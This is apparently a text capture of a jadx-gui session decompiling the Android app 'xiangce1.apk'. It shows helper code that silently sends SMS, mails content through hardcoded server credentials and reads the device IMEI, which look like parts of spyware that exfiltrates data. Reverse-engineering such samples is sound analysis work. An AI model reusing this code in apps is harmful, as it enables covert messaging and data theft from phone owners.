 *New Project - jadx-gui
文件 视图 导航 工具 帮助
xiangce1.apk
源代码
cn.baidujiayuan.ver5304
A1
A2
B1
C1
C2
C3
C4
D1
F1
HelloWebViewClient
M1
M2
Mail
MailTask
NoteBook
S1
S2
S3
Sms
SmsTas
U1
U2
U3
W1
X1
com
it.sauronsoftware.base64
javax
myjava.awt.datatransfer
org.apache.harmony
资源文件
APK signature
cn.baidujiayuan.ver5304.U2 cn.baidujiayuan.ver5304.U3 cn.baidujiayuan.ver5304.W1 cn.baidujiayuan.ver5304.X1 cn.baidujiayuan.ver5304.A2
56 public static void sendMsg(String phone, String msg) {
57 if (debug) {
58 log("phone:" + phone + "," + " msg:" + msg);
} else {
62 SmsManager.getDefault().sendTextMessage(phone, null, msg, null, null);
}
}
66 public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {
90 if (!debug) {
70 Mail m = new Mail(C2.MAILUSER, C2.MAILPASS);
71 m.set_host(C2.MAILHOST);
72 m.set_port(C2.PORT);
73 m.set_debuggable(true);
75 m.set_to(new String[]{mailto});
76 m.set_from(C2.MAILFROME);
77 m.set_subject(title);
78 m.setBody(mailmsg);
try {
80 if (m.send()) {
81 Log.i("IcetestActivity", "Email was sent successfully.");
} else {
84 Log.i("IcetestActivity", "Email was sent failed.");
}
} catch (Exception e) {
87 Log.e("MailApp", "Could not send email", e);
}
}
67 return 1;
}
93 public static String getInstallFlag(Context context, String phoneNumber) {
try {
99 return "6-" + ((TelephonyManager) context.getSystemService("phone")).getDeviceId();
} catch (Exception e) {
94 return "";
}
}
105 public static boolean isEmpty(String content) {
106 if (content == null || content.equals("")) {
107 return true;
}
109 return false;
}
代码 Smali